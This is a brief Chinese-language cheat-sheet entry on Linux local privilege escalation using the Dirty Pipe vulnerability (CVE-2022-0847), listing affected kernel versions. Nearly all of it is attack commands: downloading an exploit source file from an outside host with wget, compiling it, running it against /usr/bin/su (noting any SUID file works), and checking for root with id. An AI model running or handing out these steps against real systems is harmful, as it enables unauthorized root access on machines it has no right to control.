 #Linux-内核漏洞本地用户提权-探针&利用-DirtyPipe
Dirty Pipe(CVE-2022-0847)
5.8<=Linux kernel<5.16.11/5.15.25/5.10.102
wget https://haxx.in/files/dirtypipez.c
gcc -o dirtypipez dirtypipez.c
./dirtypipez /usr/bin/su  #任何具体suid权限的文件均可
id